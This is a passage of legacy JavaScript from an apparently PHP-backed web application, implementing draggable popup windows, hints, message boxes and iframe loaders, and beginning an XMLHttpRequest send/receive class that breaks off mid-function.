function winresize(thnm,x,y,w,h)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
        var obj=doc.getElementById(thnm);
        if(obj)
        {
		   obj.style.top=GWZP(y);
		   obj.style.left=GWZP(x);
		   obj.style.width=GWZP(w);
		   obj.style.height=GWZP(h);
		   var dtd=doc.getElementById(thnm+"_ca_td");
		   var dca=doc.getElementById(thnm+"_ca");
  		   if(dtd && dca)
  		   {
     		   var crd=GetObjectZoomParameters(dtd,doc.documentElement,1);
	 		   //dca.style.height=crd.height;
	 		   //dca.style.width=crd.width;
		     }
			fitAroundProcess();
        }
   }


}

function winmaximize(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
        var obj=thnm;if(typeof thnm=="string")obj=doc.getElementById(thnm);
		var dsz=obj.getAttribute("data-size");
		
		if(dsz=="maximize"){winminimize(thnm);return false;}
		
        if(obj)
        {
		   var objMain=doc.getElementById('MainDocument') || doc;//.body || doc;
				
			var stdSize=GetObjectCoords(obj);
			var crd=GetObjectCoords(objMain,objMain.documentElement);

			obj.setAttribute("data-standard-rect-json",JSON.stringify(stdSize));
			obj.setAttribute("data-size","maximize");
				
			var topY=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop));
			var y=topY+15+'px';
			var x='25px';
			var w=(parseInt(crd.width)-50)+'px';
			var h=Math.max(parseInt(crd.height),topY-30)+'px';
			//var h=(parseInt(crd.height)-30)+'px';
			winresize(thnm,x,y,w,h);
			//WinSetPos((parseInt(crd.width)-parseInt(GLOBWINOBJWIDTH))/2+'px',Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+15+'px');/* (parseInt(crd.height)-parseInt(GLOBWINOBJHEIGHT))/2*/
			
        }
   }
return true;
}

function getWinMaximizeCoords()
{
	var doc=SelfDocument;
	var zoom={x:'0', y:'0', w:'100%', h:'100%'};
	if(FireHandleParent)doc=ParentDocument;
	var objMain=doc.getElementById('MainDocument') || doc;
    var crd=GetObjectCoords(objMain,objMain.documentElement);
	var topY=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop));
	zoom.y=topY+15+'px';
	zoom.x='25px';
	zoom.w=(parseInt(crd.width)-50)+'px';
	zoom.h=Math.max(parseInt(crd.height),topY-30)+'px';
return zoom;
}

function winminimize(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {

        var obj=thnm;if(typeof thnm=="string")obj=doc.getElementById(thnm);
		
		var dsz=obj.getAttribute("data-size");
		if(dsz=="minimize"){winmaximize(thnm);return false;}
		
        if(obj)
        {
		   var objMain=doc.getElementById('MainDocument') || doc;
           var crd=GetObjectCoords(objMain,objMain.documentElement);
		   
		   var stdSize=obj.getAttribute("data-standard-rect-json");
		   obj.setAttribute("data-size","minimize");
		   if(stdSize)
		   {
				stdSize=JSON.parse(stdSize);
				console.log(stdSize);
		   
				var y=stdSize.y;// '25px';
				var x=stdSize.x;//'25px';
				var w=stdSize.width;//'200px';
				var h=stdSize.height;//'50px';
				winresize(thnm,x,y,w,h);
			}else
			{
				var y='25px';
				var x='25px';
				var w='200px';
				var h='50px';
				winresize(thnm,x,y,w,h);
			
			}
        }
   }

}

function winclose(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
		var obj=thnm;
		if((typeof thnm) != "object")
		{
			var obj=doc.getElementById(thnm);
		}

        if(obj)
        {
			ShowNormalMainWin(doc);
			clearInterval(VTimTim);
			_RESIZING_PROCESSING=false;
			
			try{
				obj.remove();
			}catch(e)
			{
				var par=obj.parentNode;
				par.removeChild(obj);
			}
        }
		thnm=0;
   }
return thnm;
}


function WinParamSetDefault()
{
/*	  GLOBWINOBJSTARTINDEX=500;
      GLOBWINOBJNAME='movobjwin';
      GLOBWINDOWNAME='Window Name';
      GLOBWINOBJWIDTH='800px';
      GLOBWINOBJHEIGHT='500px';
      GLOBWINOBJTOP='25px';
      GLOBWINOBJLEFT='25px';
	  */
}

function WinSetName(nmm)
{
   GLOBWINDOWNAME=nmm;  
}


function WinSetPos(left,top)
{
      GLOBWINOBJTOP=GWZP(top);
      GLOBWINOBJLEFT=GWZP(left);
}

function WinSetZoom(wd,hg)
{
      GLOBWINOBJWIDTH=GWZP(wd);
      GLOBWINOBJHEIGHT=GWZP(hg);
}

function WinParamSetSize(left,top,wd,hg)
{
      WinSetPos(left,top);
      WinSetZoom(wd,hg);
}

function WinSetPosByObject(objnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj=doc.getElementById(objnm);
//alert(window.self.document.getElementById(objnm).tagName);
//alert(window.frames[0].document.getElementById(objnm)+" -4 "+objnm);
var crd=GetObjectCoords(obj);
var left,top;
    WinSetPos(crd.x,crd.y);
}

function WinSetCenter()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj=doc.getElementById('MainDocument') || doc;
var crd=GetObjectCoords(obj,obj.documentElement);
//alert(crd.width);
     WinSetPos((parseInt(crd.width)-parseInt(GLOBWINOBJWIDTH))/2+'px',Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+100+'px');/* (parseInt(crd.height)-parseInt(GLOBWINOBJHEIGHT))/2*/
}


function WinFindFreeID()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
       if(!doc.getElementById(GLOBWINOBJNAME+i))
      {
           return i;
      }
  };
  GLOBWINOBJCOUNTER++;
  return GLOBWINOBJCOUNTER;
}

function WinGetClickZIndexEx()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj;

   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
      if(obj=doc.getElementById(GLOBWINOBJNAME+i))
      {
           obj.style.zIndex=obj.style.zIndex-1;
      };
  };
  
  return GLOBWINOBJCOUNTER;
}

function WinGetClickZIndex(thnm)
{
  var doc=SelfDocument;
  if(FireHandleParent)doc=ParentDocument;
  
  var th=doc.getElementById(thnm);
  if(th)th.style.zIndex=WinGetClickZIndexEx();
}


function GetActiveWin()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var topwin=0,mxz=0,obj;

   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
       if(obj=doc.getElementById(GLOBWINOBJNAME+i))
      {
           if(mxz<obj.style.zIndex)
           {
                  mxz=obj.style.zIndex;
                  topwin=obj;
           }
      };
  };

return topwin;
}

function CloseActiveWin(act)
{
   if(act){FireHandleParent=act;ParentWindow.CloseActiveWin(0);return ;}

   var kobj=GetActiveWin();
   if(kobj)
   {
        winclose(kobj.id);
   }
}
//------------------------------------------------------------------
function JCWinOnResizeCodeEx(objnm)
{
  return " onmousedown=\"StartResizing('"+objnm+"');event.returnValue=0;\" onmouseup=\"StopResizing();event.returnValue=0;\"  onmousemove=\"event.returnValue=0;\"  ";
}

function JCWinOnResizeCode(objnm)
{
var ONRSZ=JCWinOnResizeCodeEx(objnm);
  return "<div id='"+objnm+"_rsz' "+ONRSZ+" class='winResizer' style='cursor:move;min-width:18px;min-height:15px;text-align:right;'>&nbsp;</div>";
}

//------------------------------------------------------------------
function JCWinOnCloseCodeEx(objnm)
{
  return "winclose('"+objnm+"')";
}

function JCWinOnCloseCode(objnm)
{
var bht="";
bht+="<table><tr>";
//bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winminimize('"+objnm+"')\"","jcwminimize","","","")+"</td>";
bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winmaximize('"+objnm+"')\"","jcwmaximize","","","")+"</td>";
bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winclose('"+objnm+"')\"\"","jcwclose","","","")+"</td>";
bht+="</td></tr></table>";
return bht;
  //return "<button  onclick=\""+WINCLS+"\" align='center' valign='middle' style='font-size:12px;width:21px;height:18px'>X</button>";
};
//------------------------------------------------------------------
function JCWinOnClientAreaCodeEx(objnm,f_noscroll)
{
  return "<div id='"+objnm+"_ca' class='fitAround' style='position:relative;display:inline-grid;top:0;left:0;width:100%;height:100%;background:transparent;cursor:default;margin:0;padding:0;border:0;box-sizing:border-box; '>Client Area</div>";
}
//-------------------------------------------------------------
function CreateHTMLWindowInnerHTML(objnm,f_header,f_bottom,f_noscroll,f_later)
{
var INHTM="",ONRSZ,WINCLS;
var dragparam="  dragbythis=true ";
var cls=GLOBWINOBJCLASS;GLOBWINOBJCLASS="";

WINCLS=JCWinOnCloseCodeEx(objnm);
ONRSZ=JCWinOnResizeCodeEx(objnm);

var topmiddle=GLOBWINDOWNAME;

var topright="";
if(GLOBWINOBJTOPRIGHT)topright=GLOBWINOBJTOPRIGHT;

var topbutton=JCWinOnCloseCode(objnm);
if(GLOBWINOBJTOPBUTTON)topbutton=GLOBWINOBJTOPBUTTON;

var botright=JCWinOnResizeCode(objnm);
if(GLOBWINOBJBOTRIGHT)botright=GLOBWINOBJBOTRIGHT;

var botmiddle="<div ID='"+objnm+"_bottombar'></div>";
if(GLOBWINOBJBOTMIDDLE)botmiddle=GLOBWINOBJBOTMIDDLE;

//alert(f_noscroll);
var clientAreal=JCWinOnClientAreaCodeEx(objnm,f_noscroll);
if(GLOBWINOBJMIDMIDDLE)clientAreal=GLOBWINOBJMIDMIDDLE;
//alert(clientAreal);

var topleft =GLOBWINOBJTOPLEFT;
var midleft =GLOBWINOBJMIDLEFT;
var midright =GLOBWINOBJMIDRIGHT;
var botleft =GLOBWINOBJBOTLEFT;

if(!topleft )topleft ='&nbsp;';
if(!midleft)midleft='&nbsp;';
if(!midright)midright="<div id='"+objnm+"_Scrolldiv'></div>";//"<div  class='Scroll' id='"+objnm+"_Scrollbar-1'><div class='Up' >&nbsp;</div><div class='Track'><div class='Handle' >&nbsp;</div></div><div class='Down' >&nbsp;</div></div>";
if(!botleft)botleft='&nbsp;';

if(!topmiddle)topmiddle='&nbsp;';
if(!topright)topmiddle='&nbsp;';
if(!clientAreal)clientAreal='&nbsp;';
if(!botmiddle)botmiddle='&nbsp;';
if(!botright)botright='&nbsp;';


INHTM+="<div class='fitAround' style='position:relative;display:inline-grid;width:100%;height:100%;border:0;padding:0;margin:0;'>";
/*INHTM+="<table class='"+cls+"JCWinTable fitAround' border=0 cellpadding=0 cellspacing=0 style='position:absolute;width:100%;height:100%;'>";
//Header
//if(!f_header)
INHTM+="<tr "+dragparam+"><td "+dragparam+" class='"+cls+"JCWinTopLeft'>&nbsp;</td><td "+dragparam+"  class='"+cls+"JCWinTopMiddle'>&nbsp;</td><td  "+dragparam+" class='"+cls+"JCWinTopRight'>&nbsp;</td></tr>\n";
//ClientArea
INHTM+="<tr "+dragparam+" ><td class='"+cls+"JCWinMidLeft'>&nbsp;</td><td class='"+cls+"JCWinMidMiddle stopdrag'>&nbsp;</td><td class='"+cls+"JCWinMidRight'>&nbsp;</td></tr>\n";
//Bottom
//if(!f_bottom)
INHTM+="<tr "+dragparam+" ><td  class='"+cls+"JCWinBotLeft'>&nbsp;</td><td class='"+cls+"JCWinBotMiddle'>&nbsp;</td><td class='"+cls+"JCWinBotRight' >&nbsp;</td></tr>\n";
INHTM+="</table>\n";
*/
INHTM+="<table id='"+objnm+"_table' class='"+cls+"JEWinTable fitAround' border=0 cellpadding=0 cellspacing=0 style='position:relative;width:100%;height:100%;'><tbody style='height:inherit;width:inherit;'>";
//Header
if(!f_header)
INHTM+="<tr  id='"+objnm+"_td'><td  class='"+cls+"JEWinTopLeft'>"+topleft+"</td><td   class='"+cls+"JEWinTopMiddle'><div class='left'>"+topmiddle+"</div><div class='right'>"+topbutton+"</div></td><td   class='"+cls+"JEWinTopRight'>"+topright+"</td></tr>\n";
else
INHTM+="<tr  id='"+objnm+"_td'><td  class='"+cls+"JEWinTopLeft'>&nbsp;</td><td   class='"+cls+"JEWinTopMiddle'>&nbsp;</td><td   class='"+cls+"JEWinTopRight'>&nbsp;</td></tr>\n";

//ClientArea
INHTM+="<tr  ><td class='"+cls+"JEWinMidLeft'>"+midleft+"</td><td class='"+cls+"JEWinMidMiddle stopdrag' id='"+objnm+"_ca_td' valign='top' align='left' >"+clientAreal+"</td><td class='"+cls+"JEWinMidRight'>"+midright+"</td></tr>\n";
//Bottom
if(!f_bottom)
INHTM+="<tr  ><td  class='"+cls+"JEWinBotLeft'>"+botleft+"</td><td class='"+cls+"JEWinBotMiddle'>"+botmiddle+"</td><td class='"+cls+"JEWinBotRight' >"+botright+"</td></tr>\n";
else
INHTM+="<tr  ><td  class='"+cls+"JEWinBotLeft'>&nbsp;</td><td class='"+cls+"JEWinBotMiddle'>&nbsp;</td><td class='"+cls+"JEWinBotRight' >&nbsp;</td></tr>\n";
INHTM+="</tbody></table>\n";

INHTM+="</div>\n";
//alert(INHTM);


return INHTM;
}
//------------------------------------------------------------------
function GetFreeWindowName(){
	var win=SelfWindow;
	if(FireHandleParent){win=ParentWindow;}
	return win.GLOBWINOBJNAME+win.WinFindFreeID();
}
//------------------------------------------------------------------
function CreateHTMLWindowEx(thnm,f_header,f_bottom,f_noscroll,f_later,f_getobject)
{
var doc=SelfDocument;
var win=SelfWindow;
if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}
if(!thnm)thnm=DivObjectSystemName;
var th=doc.getElementById(thnm);
if(!th)th=document.body;
var objid=win.WinFindFreeID();
var objnm=win.GLOBWINOBJNAME+objid;

var dv=doc.createElement('div');
dv.id=objnm;
dv.className=GLOBWINOBJCLASS+' windrag winaffect winstyle';GLOBWINOBJCLASS="";

if(f_later==1)dv.innerHTML="";
else dv.innerHTML=win.CreateHTMLWindowInnerHTML(objnm,f_header,f_bottom,f_noscroll,f_later);
dv.style.zIndex=WinGetClickZIndexEx()+1;
dv.style.overflow='hidden';
if(dv.setAttribute)dv.setAttribute('divdrag','true');


//Eventis misabmelad orive ertidaigivea
AddEventOnObject(dv,'click',function(event){WinGetClickZIndex(objnm);});
//AddEventByString(dv,'click',"WinGetClickZIndex('"+objnm+"');");
th.appendChild(dv);

var dtd=doc.getElementById(objnm+"_ca_td");
var dca=doc.getElementById(objnm+"_ca");
  if(dtd)
  {
     var crd=GetObjectZoomParameters(dtd,doc.documentElement,1);
	 //dca.style.height=crd.height;
	 //dca.style.width=crd.width;
	//setupScrollbar(objnm+"_ca",objnm+"_Scrolldiv",1,parseInt(crd.width),parseInt(crd.height));	 
   }
if(f_getobject)return dv;
return objnm;
}

//------------------------------------------------------------
function AdjustWindowSize(dv){

var doc=SelfDocument;
var win=SelfWindow;
if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}


	if(!dv)return 0;
	if(typeof dv != "object"){
		dv=document.getElementById(dv);
	}
	if(!dv)return 0;
	
	dv.style.margin=0;
	dv.style.paddingLeft='0px';
	dv.style.paddingRight='0px';
	dv.style.paddingTop='0px';
	dv.style.paddingBottom='0px';
	dv.style.position='absolute';
	dv.style.top=win.GLOBWINOBJTOP;
	dv.style.left=win.GLOBWINOBJLEFT;

	dv.style.width=win.GLOBWINOBJWIDTH;
	dv.style.height=win.GLOBWINOBJHEIGHT;
	return true;
}
//------------------------------------------------------------
function CreateHTMLWindow(dvn)
{
if(dvn)return CreateHTMLWindowEx(dvn);
   return CreateHTMLWindowEx(DivObjectSystemName);
}
//------------------------------------------------------------------
function CreateHTMLContainerEx(thnm,f_header,f_bottom,f_noscroll)
{
  f_later=1;
  return CreateHTMLWindowEx(thnm,f_header,f_bottom,f_noscroll,f_later);
}
//------------------------------------------------------------
function CreateHTMLContainer(dvn)
{
if(dvn)return CreateHTMLContainerEx(dvn);
   return CreateHTMLContainerEx(DivObjectSystemName);
}

////----------- Resizing Animation ------------------------
function WinStartResizingTimer()
{
    GWRIndex=GWRIndex*GWRAchka+1;
    if(GWRIndex>=GWRStep)
    {
       GlobalWinResizingObject.style.left=GlobalWinResizingX+"px";
       GlobalWinResizingObject.style.top=GlobalWinResizingY+"px";
       GlobalWinResizingObject.style.width=GlobalWinResizingW+"px";
       GlobalWinResizingObject.style.height=GlobalWinResizingH+"px";
       WinParamSetSize(GlobalWinResizingX,GlobalWinResizingY,GlobalWinResizingW,GlobalWinResizingH);
       GlobalWinResizingObject.style.overflow='hidden';
       GlobalWinResizingClientArea.innerHTML=GlobalWinResizingHTMLValue;
       clearTimeout(GWRInterval); 
       if(GlobalWinResizingHTMLMethod){setTimeout(GlobalWinResizingHTMLMethod,500,'JScript');GlobalWinResizingHTMLMethod="";}
       GWRInterval=0;
    }
    else
    {
        GlobalWinResizingObject.style.left=parseFloat(GLOBWINOBJLEFT)+GWRStpX*GWRIndex+"px";
        GlobalWinResizingObject.style.top=parseFloat(GLOBWINOBJTOP)+GWRStpY*GWRIndex+"px";
        GlobalWinResizingObject.style.width=parseFloat(GLOBWINOBJWIDTH)+GWRStpW*GWRIndex+"px";
        GlobalWinResizingObject.style.height=parseFloat(GLOBWINOBJHEIGHT)+GWRStpH*GWRIndex+"px";
        GWRInterval=setTimeout("WinStartResizingTimer()",0);
    }
}
//--------------------
function WinStartResizing(wn,nx,ny,nw,nh,Stp,Val,effect)
{
  if(GWRInterval)
  {
     GWRIndex=GWRStep+5;
     WinStartResizingTimer();
  }

    if(GlobalWinResizingObject)GlobalWinResizingObject="";
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    GlobalWinResizingObject=doc.getElementById(wn);
    GlobalWinResizingObject.style.overflow='hidden';
    GlobalWinResizingClientArea=doc.getElementById(wn+'_ca');
    if(!GlobalWinResizingClientArea)GlobalWinResizingClientArea=GlobalWinResizingObject;
    GlobalWinResizingHTMLValue=Val;

    GlobalWinResizingX=parseInt(nx);
    GlobalWinResizingY=parseInt(ny);
    GlobalWinResizingW=parseInt(nw);
    GlobalWinResizingH=parseInt(nh);
    GWRStep=parseInt(Stp);


    GWRStpX=(parseFloat(GlobalWinResizingX)-parseFloat(GLOBWINOBJLEFT))/Stp;
    GWRStpY=(parseFloat(GlobalWinResizingY)-parseFloat(GLOBWINOBJTOP))/Stp;
    GWRStpW=(parseFloat(GlobalWinResizingW)-parseFloat(GLOBWINOBJWIDTH))/Stp;
    GWRStpH=(parseFloat(GlobalWinResizingH)-parseFloat(GLOBWINOBJHEIGHT))/Stp;
    GWRIndex=0;

switch(effect)
{
case 1:;
    break;
default:
    WinStartResizingTimer();
}
}
//--------------------
function WinAffectSize(wn)
{
    if(GlobalWinResizingObject)GlobalWinResizingObject="";
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    GlobalWinResizingObject=doc.getElementById(wn);

       GlobalWinResizingObject.style.left=GLOBWINOBJLEFT;
       GlobalWinResizingObject.style.top=GLOBWINOBJTOP;
       GlobalWinResizingObject.style.width=GLOBWINOBJWIDTH;
       GlobalWinResizingObject.style.height=GLOBWINOBJHEIGHT;
}
//------------- Hint ---------------------
var dernierHint=0;
function CreateHint(txt)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;

   GLOBWINDOWNAME='';
   winclose(dernierHint);
   WinSetPos(MouseX+SelfDocument.body.scrollLeft+15+'px',MouseY+SelfDocument.body.scrollTop+15+'px');
   WinSetZoom(150,100);
   dernierHint=CreateHTMLWindowEx(DivObjectSystemName,0,0,1);
   if(doc.getElementById(dernierHint))
   {
		var locobj=doc.getElementById(dernierHint+'_ca');
		locobj.innerHTML="";
        locobj.innerHTML="<div onmouseout=winclose('"+dernierHint+"') style='position:relative;display:inline-grid;cursor:text;width:100%;height:100%;overflow:hidden;word-wrap:break-word;'>"+txt+"</div>";
		fitAroundAfterLoaded(locobj);
   }
//   setTimeout("winclose('"+dernierHint+"')",3000);
}
//------------- Hint ---------------------
var dernierError=0;
function CreateError(txt,w,h)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;

   GLOBWINDOWNAME='';
   winclose(dernierError);
   WinSetCenter();
   if(!w)w=500;if(!h)h=350;
   WinSetZoom(w,h);
   AlphaMainWin(0.5);
   dernierError=CreateHTMLWindowEx(DivObjectSystemName,0,1,1);
   if(doc.getElementById(dernierError))
   {
   		var locobj=doc.getElementById(dernierError+'_ca');
		locobj.innerHTML="";
            locobj.innerHTML="<div  style='position:relative;display:inline-grid;cursor:text;width:100%;height:100%;overflow:hidden;word-wrap:break-word;text-align:center;'><center><br><br><br>"+txt+"</center></div>";
            doc.getElementById(dernierError).style.zIndex=200;
		fitAroundAfterLoaded(locobj);
   }
}
//--------------------------------------
var winoneobj=0,winonemsg=0;
function OpenWinTableByName(tabnm,chsobjnm,chsobjfield,dfl,hoid)
{
     if(!dfl)dfl=deflink;
        GLOBWINDOWNAME=tabnm;
	chsobjnm='window.parent.'+chsobjnm;
        WinParamSetDefault();
		WinSetZoom('800px','500px');
 	    WinSetCenter();
        winclose(winoneobj);
        AlphaMainWin(0.5);
        winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+winoneobj+"_frid' src=\"framegrid.php?"+dfl+"&tabnm="+tabnm+"&nextformname=og&winname="+winoneobj+"&og_hobj="+chsobjnm+"&og_hfield="+chsobjfield+"&og_hoid="+hoid+"\"   style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'></iframe>";
		fitAroundAfterLoaded(obj);
}
//--------------------------------------
function OpenWinDiv(name,src,wino)
{
		if(wino===undefined)wino=winoneobj;
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_frid' class='Scroller-Container'  style='position:relative;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'></div></div><iframe id='"+wino+"_frid2' src=\""+src+"\"  onload=\"FrameToDiv('"+wino+"_frid2','"+wino+"_frid');setupScrollbar('"+wino+"_frid','"+wino+"_Scrolldiv',1);\" style='position:absolute;visibility:hidden;width:0;height:0;margin:0;padding:0;border:0;overflow:auto;'></iframe>";
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
}
//--------------------------------------
function OpenWinHtml(name,htm,wino)
{
		if(wino===undefined)wino=winoneobj;
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_frid' class='Scroller-Container'  style='position:relative;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'>"+htm+"</div></div>";
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
		return wino;
}
//--------------------------------------
function OpenConHtml(name,htm,wino)
{
        if(wino===undefined)wino=winoneobj;
		GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLContainer();
        var obj=document.getElementById(wino);
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;text-align:center;vertical-align:middle;'>"+htm+"</div>";
        //obj.style.overflow='hidden';
		//obj.style.border='3px solid red';
		fitAroundAfterLoaded(obj);
		return wino;
}

//--------------------------------------
function OpenWinFrame(name,src,wino)
{
        if(wino===undefined)wino=winoneobj;
		GLOBWINDOWNAME=name;
        WinParamSetDefault();
		WinSetZoom('800px','500px');
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+wino+"_frid' src=\""+src+"\"  style=\"position:relative;display:inline-block;width:100%;height:100%;margin:0;padding:0;border:0;\"></iframe>";
		fitAroundAfterLoaded(obj);
		AdjustWindowSize(wino);
		return wino;
}

//--------------------------------------
function CreateFormData(evonload)
{
        GLOBWINDOWNAME="";
		WinParamSetSize(-100,-100,20,20);
        var winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+winoneobj+"_formid' onload=\""+evonload+"\" src=\"form_jc.htm\"   style=\"position:relative;display:inline-block;width:100%;height:100%;margin:0;padding:0;border:0;\"></iframe>";
		fitAroundAfterLoaded(obj);
		return winoneobj;

}
//--------------------------------------
function MessageBox(txt,title,tp,wino)
{
		if(wino===undefined)wino=winonemsg;
        GLOBWINDOWNAME=title;
        WinParamSetDefault();
        winclose(wino);

   
	var w=400,h=250;
	WinSetZoom(w,h);
	WinSetCenter();

        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
switch(tp)
{
  case 'MB_OK':
            {
                    var vhtml="";
                    vhtml+="<div id='"+wino+"_frid' style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'>";
                    vhtml+="<div id='"+wino+"_msg'>"+txt+"</div><hr><button onclick=\"winclose('"+wino+"')\">OK</button>";
                    vhtml+="</div>";
                    obj.innerHTML=vhtml;
            }
            break;
            default: obj.innerHTML="<div id='"+wino+"_frid' style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_msg'>"+txt+"</div></div>";
}
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
return wino;
}

//--------------------------------------
function OpenCSS()
{
    OpenWinFrame('CSS',FullWebLink+index_php+"?sid="+SID+"&write_fullphpcode=1");   
}
//--------------------------------------
function OpenCompiler()
{
    OpenWinFrame('CSS',FullWebLink+index_php+"?sid="+SID+"&write_fullphpcode=1&compile=1");   
}
//--------------------------------------
function OpenDeveloper()
{

    OpenWinFrame('CSS',FullWebLink+index_php+"?developer_testing=1");   
}
//--------------------------------------
function OpenDeveloperSameSession()
{

    OpenWinFrame('CSS',FullWebLink+"?sid="+SID+"&developer_testing=1");   
}
//--------------------------------------
function OpenJS()
{
    OpenWinFrame('CSS',WebLink+"admin.php?phpParam=allscript_writer.php&"+deflink);   
}
//--------------------------------------
function jconfirm(msg)
{
  return confirm(msg);
}
//--------------------------------------
var WaitingWindow=0;
function OpenWaitingEx(Img)
{
	if(!WaitingWindow)
	{
		if(!Img)Img='/anim/waiting1.gif';
		if(!WaitingWindow || !document.getElementById(WaitingWindow))WaitingWindow=OpenConHtml('','<img src=\''+WebLinkTheme+Img+'\' >',WaitingWindow);
	}
	return WaitingWindow;
}
//-------------------------------------
function CloseWaitingEx()
{
  WaitingWindow=winclose(WaitingWindow);
}
//-------------------------------------
function fitAroundProcess(){
	var els=document.getElementsByClassName("fitAround");
	for(var i in els)if(els[i]){
		fitAroundByParent(els[i]);
	}
}
//-------------------------------------
function fitAroundAfterLoaded(obj){
	waitUntilLoad(fitAroundProcess,obj,100)();
}
//-------------------------------------
GetDocument();


/* sendrecv.js */

var GLOB_SEND_ID=0;
//---------------===============================----------------------
//---------------===============================----------------------
//---------------===============================----------------------
function SendRecv()
{
var local=this;
this.REQUEST_WINMAIN;
this.SEND_WINNAME="";
/*event on recv*/
this.PROCEDURE='';
this.PROCXML='';
this.PROCJSON='';
this.PROCRESPONSE='';
/*msg, error, warning texts*/
this.MsgProcessing='Processing...';
this.ErrGetXMLData='Problem retrieving data';
this.ErrBrowserVersion='error_browser_version';
this.Waiting=false;
//-------------------------=======================================-----------------------
this.Initialize=function Initialize()
{
	try
	{
		this.REQUEST_WINMAIN=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			this.REQUEST_WINMAIN=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			this.REQUEST_WINMAIN=null;
		}
	}

	if(!this.REQUEST_WINMAIN&&typeof XMLHttpRequest!="undefined")
	{
		this.REQUEST_WINMAIN=new XMLHttpRequest();
	}
}
//-------------------------=======================================-----------------------
function loadXMLDoc(filename)
{
if (window.ActiveXObject)
  {
  xhttp = new ActiveXObject("Msxml2.XMLHTTP");
  }
else
  {
  xhttp = new XMLHttpRequest();
  }
xhttp.open("GET", filename, false);
try {xhttp.responseType = "msxml-document"} catch(err) {} // Helping IE11
xhttp.send("");
return xhttp.responseXML;
}
//-------------------------=======================================-----------------------
function displayXMLResult(xmlFile,xslFile,resultTag)
{
var xml = loadXMLDoc(xmlFile);
var xsl = loadXMLDoc(xslFile);

// code for IE
if (window.ActiveXObject || xhttp.responseType == "msxml-document")
  {
  var ex = xml.transformNode(xsl);
  document.getElementById(resultTag).innerHTML = ex;
  }
// code for Chrome, Firefox, Opera, etc.
else if (document.implementation && document.implementation.createDocument)
  {
  var xsltProcessor = new XSLTProcessor();
  xsltProcessor.importStylesheet(xsl);
  var resultDocument = xsltProcessor.transformToFragment(xml, document);
  document.getElementById(resultTag).appendChild(resultDocument);
  }
}
//-------------------------=======================================-----------------------
this.SendQuery=function SendQuery(gnm,url,RetPrc,PostParams) //PUBLIC
{

var blprc=0;
this.Waiting=true;
if(!PostParams)PostParams="";
    if(!RetPrc)RetPrc='';
    GLOB_SEND_ID++;
	this.Initialize();
	if(this.REQUEST_WINMAIN!=null)
	{
		if(gnm=="")this.SEND_WINNAME="";
		else
		if(document.getElementById(gnm))
